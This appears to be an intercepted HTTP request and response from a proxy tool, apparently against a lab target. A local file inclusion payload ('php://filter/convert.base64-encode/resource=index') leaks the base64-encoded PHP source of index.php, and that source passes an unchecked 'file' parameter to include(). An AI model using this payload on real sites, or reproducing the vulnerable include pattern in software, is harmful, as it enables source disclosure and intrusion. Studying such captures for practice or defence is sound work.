 Pretty Raw Hex \n
1 GET /index.php?file=
php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.146.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 02:54:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAKJGZpbGUgPSAkX0dFVFsnZmlsZSddOwppZihpc3NldCgkZmlsZSkp
CnsKICAgIGluY2x1ZGUoIiRmaWxlIi4iLnBocCIpOwp9CmVsc2UKewppbmNs
dWRlKCJob21lLnBocCIpOwp9Cj8+Cg==